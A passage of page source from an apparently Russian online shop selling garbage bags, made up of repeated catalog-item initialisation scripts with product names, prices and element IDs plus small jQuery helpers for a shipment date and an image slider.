126.30','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'10'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'413':{'ID':'413','RATIO':'10','IS_DEFAULT':'Y','PRODUCT_ID':'7757'}},'ITEM_MEASURE_RATIO_SELECTED':'413','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-45-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-45-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7757_ebeb03ef73f3868614f6a0d67f3ef04c','PICT_ID':'bx_3487917369_7757_ebeb03ef73f3868614f6a0d67f3ef04c_pict','PICT_SLIDER_ID':'bx_3487917369_7757_ebeb03ef73f3868614f6a0d67f3ef04c_pict_slider','QUANTITY_ID':'bx_3487917369_7757_ebeb03ef73f3868614f6a0d67f3ef04c_quantity','QUANTITY_UP_ID':'bx_3487917369_7757_ebeb03ef73f3868614f6a0d67f3ef04c_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7757_ebeb03ef73f3868614f6a0d67f3ef04c_quant_down','PRICE_ID':'bx_3487917369_7757_ebeb03ef73f3868614f6a0d67f3ef04c_price','PRICE_OLD_ID':'bx_3487917369_7757_ebeb03ef73f3868614f6a0d67f3ef04c_price_old','PRICE_TOTAL_ID':'bx_3487917369_7757_ebeb03ef73f3868614f6a0d67f3ef04c_price_total','BUY_ID':'bx_3487917369_7757_ebeb03ef73f3868614f6a0d67f3ef04c_buy_link','BASKET_PROP_DIV':'bx_3487917369_7757_ebeb03ef73f3868614f6a0d67f3ef04c_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7757_ebeb03ef73f3868614f6a0d67f3ef04c_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7757_ebeb03ef73f3868614f6a0d67f3ef04c_not_avail','COMPARE_LINK_ID':'bx_3487917369_7757_ebeb03ef73f3868614f6a0d67f3ef04c_compare_link','SUBSCRIBE_ID':'bx_3487917369_7757_ebeb03ef73f3868614f6a0d67f3ef04c_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7757_ebeb03ef73f3868614f6a0d67f3ef04c)
				{
					window.obbx_3487917369_7757_ebeb03ef73f3868614f6a0d67f3ef04c.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7756_c49a260e4c1456ced4397ca09d5435f3 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7756','NAME':'Пакеты для мусора биоразлагаемые 120 литров, 30 мкм, 10 шт, ПВД, зеленые','DETAIL_PAGE_URL':'/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-120-litrov-10-shtuk-pvd-zelenye-30-mkm/','PICT':{'ID':'12690','TIMESTAMP_X':'25.06.2024 00:25:04','MODULE_ID':'iblock','HEIGHT':'476','WIDTH':'1200','FILE_SIZE':'64643','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/57c','FILE_NAME':'57c84c9e0e49bab4af2bcd7aef2ed505.jpg','ORIGINAL_NAME':'12010.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'11840315c9074104ab97db01b6ea8b16','SRC':'/upload/iblock/57c/57c84c9e0e49bab4af2bcd7aef2ed505.jpg','UNSAFE_SRC':'/upload/iblock/57c/57c84c9e0e49bab4af2bcd7aef2ed505.jpg','SAFE_SRC':'/upload/iblock/57c/57c84c9e0e49bab4af2bcd7aef2ed505.jpg','ALT':'Пакеты для мусора биоразлагаемые 120 литров, 30 мкм, 10 шт, ПВД, зеленые','TITLE':'Пакеты для мусора биоразлагаемые 120 литров, 30 мкм, 10 шт, ПВД, зеленые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'15','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'110.25','UNROUND_PRICE':'110.25','BASE_PRICE':'110.25','PRICE':'110.25','ID':'419','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'110.25','RATIO_BASE_PRICE':'1653.75','PRINT_RATIO_BASE_PRICE':'1 653.75','PRINT_PRICE':'110.25','RATIO_PRICE':'1653.75','PRINT_RATIO_PRICE':'1 653.75','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'15'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'412':{'ID':'412','RATIO':'15','IS_DEFAULT':'Y','PRODUCT_ID':'7756'}},'ITEM_MEASURE_RATIO_SELECTED':'412','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-45-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-45-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7756_c49a260e4c1456ced4397ca09d5435f3','PICT_ID':'bx_3487917369_7756_c49a260e4c1456ced4397ca09d5435f3_pict','PICT_SLIDER_ID':'bx_3487917369_7756_c49a260e4c1456ced4397ca09d5435f3_pict_slider','QUANTITY_ID':'bx_3487917369_7756_c49a260e4c1456ced4397ca09d5435f3_quantity','QUANTITY_UP_ID':'bx_3487917369_7756_c49a260e4c1456ced4397ca09d5435f3_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7756_c49a260e4c1456ced4397ca09d5435f3_quant_down','PRICE_ID':'bx_3487917369_7756_c49a260e4c1456ced4397ca09d5435f3_price','PRICE_OLD_ID':'bx_3487917369_7756_c49a260e4c1456ced4397ca09d5435f3_price_old','PRICE_TOTAL_ID':'bx_3487917369_7756_c49a260e4c1456ced4397ca09d5435f3_price_total','BUY_ID':'bx_3487917369_7756_c49a260e4c1456ced4397ca09d5435f3_buy_link','BASKET_PROP_DIV':'bx_3487917369_7756_c49a260e4c1456ced4397ca09d5435f3_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7756_c49a260e4c1456ced4397ca09d5435f3_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7756_c49a260e4c1456ced4397ca09d5435f3_not_avail','COMPARE_LINK_ID':'bx_3487917369_7756_c49a260e4c1456ced4397ca09d5435f3_compare_link','SUBSCRIBE_ID':'bx_3487917369_7756_c49a260e4c1456ced4397ca09d5435f3_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7756_c49a260e4c1456ced4397ca09d5435f3)
				{
					window.obbx_3487917369_7756_c49a260e4c1456ced4397ca09d5435f3.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7759_f278a50ebaa6fef73aa1bbb32d12586d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7759','NAME':'Пакеты для мусора биоразлагаемые 240 литров, 40 мкм, 10 шт. ПВД, зеленые -2 слоя, био добавка D2W - Англия, огромный размер 110х150 см','DETAIL_PAGE_URL':'/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-240-litrov-v-rulone-10-shtuk-pvd-zelenye-40-mkm-razmer-110-150-sm/','PICT':{'ID':'12694','TIMESTAMP_X':'25.06.2024 00:25:11','MODULE_ID':'iblock','HEIGHT':'423','WIDTH':'1200','FILE_SIZE':'56645','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/b12','FILE_NAME':'b12e4f09bf147fae9e1b3bcb50292856.jpg','ORIGINAL_NAME':'24010.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'d7b906c00d6323010998eccdc7a44228','SRC':'/upload/iblock/b12/b12e4f09bf147fae9e1b3bcb50292856.jpg','UNSAFE_SRC':'/upload/iblock/b12/b12e4f09bf147fae9e1b3bcb50292856.jpg','SAFE_SRC':'/upload/iblock/b12/b12e4f09bf147fae9e1b3bcb50292856.jpg','ALT':'Пакеты для мусора биоразлагаемые 240 литров, 40 мкм, 10 шт. ПВД, зеленые -2 слоя, био добавка D2W - Англия, огромный размер 110х150 см','TITLE':'Пакеты для мусора биоразлагаемые 240 литров, 40 мкм, 10 шт. ПВД, зеленые -2 слоя, био добавка D2W - Англия, огромный размер 110х150 см'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'40','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'315','UNROUND_PRICE':'315','BASE_PRICE':'315','PRICE':'315','ID':'421','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'315','RATIO_BASE_PRICE':'12600','PRINT_RATIO_BASE_PRICE':'12 600','PRINT_PRICE':'315','RATIO_PRICE':'12600','PRINT_RATIO_PRICE':'12 600','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'40'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'414':{'ID':'414','RATIO':'40','IS_DEFAULT':'Y','PRODUCT_ID':'7759'}},'ITEM_MEASURE_RATIO_SELECTED':'414','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-45-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-45-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7759_f278a50ebaa6fef73aa1bbb32d12586d','PICT_ID':'bx_3487917369_7759_f278a50ebaa6fef73aa1bbb32d12586d_pict','PICT_SLIDER_ID':'bx_3487917369_7759_f278a50ebaa6fef73aa1bbb32d12586d_pict_slider','QUANTITY_ID':'bx_3487917369_7759_f278a50ebaa6fef73aa1bbb32d12586d_quantity','QUANTITY_UP_ID':'bx_3487917369_7759_f278a50ebaa6fef73aa1bbb32d12586d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7759_f278a50ebaa6fef73aa1bbb32d12586d_quant_down','PRICE_ID':'bx_3487917369_7759_f278a50ebaa6fef73aa1bbb32d12586d_price','PRICE_OLD_ID':'bx_3487917369_7759_f278a50ebaa6fef73aa1bbb32d12586d_price_old','PRICE_TOTAL_ID':'bx_3487917369_7759_f278a50ebaa6fef73aa1bbb32d12586d_price_total','BUY_ID':'bx_3487917369_7759_f278a50ebaa6fef73aa1bbb32d12586d_buy_link','BASKET_PROP_DIV':'bx_3487917369_7759_f278a50ebaa6fef73aa1bbb32d12586d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7759_f278a50ebaa6fef73aa1bbb32d12586d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7759_f278a50ebaa6fef73aa1bbb32d12586d_not_avail','COMPARE_LINK_ID':'bx_3487917369_7759_f278a50ebaa6fef73aa1bbb32d12586d_compare_link','SUBSCRIBE_ID':'bx_3487917369_7759_f278a50ebaa6fef73aa1bbb32d12586d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7759_f278a50ebaa6fef73aa1bbb32d12586d)
				{
					window.obbx_3487917369_7759_f278a50ebaa6fef73aa1bbb32d12586d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_18610_5b373c6f36ca200ff58997cf1f44a8d3 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'18610','NAME':'Мешки для мусора 240 л, 45 мкм, ПВД, в рулоне 10 штук, желтые, 93x130 см, Премиум, MIRPACK','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-240-litrov-10-sht-pvd-chernye-45-mkm1059/','PICT':{'ID':'18220857','TIMESTAMP_X':'27.05.2025 16:34:38','MODULE_ID':'iblock','HEIGHT':'405','WIDTH':'780','FILE_SIZE':'53769','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/974','FILE_NAME':'msg8qvo4zaswdvohn3k4ztd3lmqphs59.jpg','ORIGINAL_NAME':'240yelow-small.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'fbea5c06c260c7a739b46805bcd9e655','SRC':'/upload/iblock/974/msg8qvo4zaswdvohn3k4ztd3lmqphs59.jpg','UNSAFE_SRC':'/upload/iblock/974/msg8qvo4zaswdvohn3k4ztd3lmqphs59.jpg','SAFE_SRC':'/upload/iblock/974/msg8qvo4zaswdvohn3k4ztd3lmqphs59.jpg','ALT':'Мешки для мусора 240 л, 45 мкм, ПВД, в рулоне 10 штук, желтые, 93x130 см, Премиум, MIRPACK','TITLE':'Мешки для мусора 240 л, 45 мкм, ПВД, в рулоне 10 штук, желтые, 93x130 см, Премиум, MIRPACK'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'183.64','UNROUND_PRICE':'183.64','BASE_PRICE':'183.64','PRICE':'183.64','ID':'2273','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'183.64','RATIO_BASE_PRICE':'183.64','PRINT_RATIO_BASE_PRICE':'183.64','PRINT_PRICE':'183.64','RATIO_PRICE':'183.64','PRINT_RATIO_PRICE':'183.64','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2266':{'ID':'2266','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'18610'}},'ITEM_MEASURE_RATIO_SELECTED':'2266','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-45-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-45-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_18610_5b373c6f36ca200ff58997cf1f44a8d3','PICT_ID':'bx_3487917369_18610_5b373c6f36ca200ff58997cf1f44a8d3_pict','PICT_SLIDER_ID':'bx_3487917369_18610_5b373c6f36ca200ff58997cf1f44a8d3_pict_slider','QUANTITY_ID':'bx_3487917369_18610_5b373c6f36ca200ff58997cf1f44a8d3_quantity','QUANTITY_UP_ID':'bx_3487917369_18610_5b373c6f36ca200ff58997cf1f44a8d3_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_18610_5b373c6f36ca200ff58997cf1f44a8d3_quant_down','PRICE_ID':'bx_3487917369_18610_5b373c6f36ca200ff58997cf1f44a8d3_price','PRICE_OLD_ID':'bx_3487917369_18610_5b373c6f36ca200ff58997cf1f44a8d3_price_old','PRICE_TOTAL_ID':'bx_3487917369_18610_5b373c6f36ca200ff58997cf1f44a8d3_price_total','BUY_ID':'bx_3487917369_18610_5b373c6f36ca200ff58997cf1f44a8d3_buy_link','BASKET_PROP_DIV':'bx_3487917369_18610_5b373c6f36ca200ff58997cf1f44a8d3_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_18610_5b373c6f36ca200ff58997cf1f44a8d3_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_18610_5b373c6f36ca200ff58997cf1f44a8d3_not_avail','COMPARE_LINK_ID':'bx_3487917369_18610_5b373c6f36ca200ff58997cf1f44a8d3_compare_link','SUBSCRIBE_ID':'bx_3487917369_18610_5b373c6f36ca200ff58997cf1f44a8d3_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_18610_5b373c6f36ca200ff58997cf1f44a8d3)
				{
					window.obbx_3487917369_18610_5b373c6f36ca200ff58997cf1f44a8d3.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_18608_1e30527c7d526d8eef1ff269928b3b3e =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'18608','NAME':'Мешки для мусора 240 л, 45 мкм, ПВД, в рулоне 10 штук, красные, 93x130 см, Премиум, Усиленные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-240-l-45-mkm-pvd-v-rulone-10-shtuk-krasnye-93x130-sm-premium-usilennye/','PICT':{'ID':'18220431','TIMESTAMP_X':'27.05.2025 16:18:44','MODULE_ID':'iblock','HEIGHT':'293','WIDTH':'589','FILE_SIZE':'40403','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/522','FILE_NAME':'hc20vbyppo2f9iaauvs5w3t49clocg38.jpg','ORIGINAL_NAME':'240red-small.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'c06578ae6a954fd8d95bac643df1302c','SRC':'/upload/iblock/522/hc20vbyppo2f9iaauvs5w3t49clocg38.jpg','UNSAFE_SRC':'/upload/iblock/522/hc20vbyppo2f9iaauvs5w3t49clocg38.jpg','SAFE_SRC':'/upload/iblock/522/hc20vbyppo2f9iaauvs5w3t49clocg38.jpg','ALT':'Мешки для мусора 240 л, 45 мкм, ПВД, в рулоне 10 штук, красные, 93x130 см, Премиум, Усиленные','TITLE':'Мешки для мусора 240 л, 45 мкм, ПВД, в рулоне 10 штук, красные, 93x130 см, Премиум, Усиленные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'183.64','UNROUND_PRICE':'183.64','BASE_PRICE':'183.64','PRICE':'183.64','ID':'2271','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'183.64','RATIO_BASE_PRICE':'183.64','PRINT_RATIO_BASE_PRICE':'183.64','PRINT_PRICE':'183.64','RATIO_PRICE':'183.64','PRINT_RATIO_PRICE':'183.64','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2264':{'ID':'2264','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'18608'}},'ITEM_MEASURE_RATIO_SELECTED':'2264','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-45-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-45-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_18608_1e30527c7d526d8eef1ff269928b3b3e','PICT_ID':'bx_3487917369_18608_1e30527c7d526d8eef1ff269928b3b3e_pict','PICT_SLIDER_ID':'bx_3487917369_18608_1e30527c7d526d8eef1ff269928b3b3e_pict_slider','QUANTITY_ID':'bx_3487917369_18608_1e30527c7d526d8eef1ff269928b3b3e_quantity','QUANTITY_UP_ID':'bx_3487917369_18608_1e30527c7d526d8eef1ff269928b3b3e_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_18608_1e30527c7d526d8eef1ff269928b3b3e_quant_down','PRICE_ID':'bx_3487917369_18608_1e30527c7d526d8eef1ff269928b3b3e_price','PRICE_OLD_ID':'bx_3487917369_18608_1e30527c7d526d8eef1ff269928b3b3e_price_old','PRICE_TOTAL_ID':'bx_3487917369_18608_1e30527c7d526d8eef1ff269928b3b3e_price_total','BUY_ID':'bx_3487917369_18608_1e30527c7d526d8eef1ff269928b3b3e_buy_link','BASKET_PROP_DIV':'bx_3487917369_18608_1e30527c7d526d8eef1ff269928b3b3e_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_18608_1e30527c7d526d8eef1ff269928b3b3e_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_18608_1e30527c7d526d8eef1ff269928b3b3e_not_avail','COMPARE_LINK_ID':'bx_3487917369_18608_1e30527c7d526d8eef1ff269928b3b3e_compare_link','SUBSCRIBE_ID':'bx_3487917369_18608_1e30527c7d526d8eef1ff269928b3b3e_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_18608_1e30527c7d526d8eef1ff269928b3b3e)
				{
					window.obbx_3487917369_18608_1e30527c7d526d8eef1ff269928b3b3e.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_18609_047d4fb7f45644fb84c763efccc6974b =
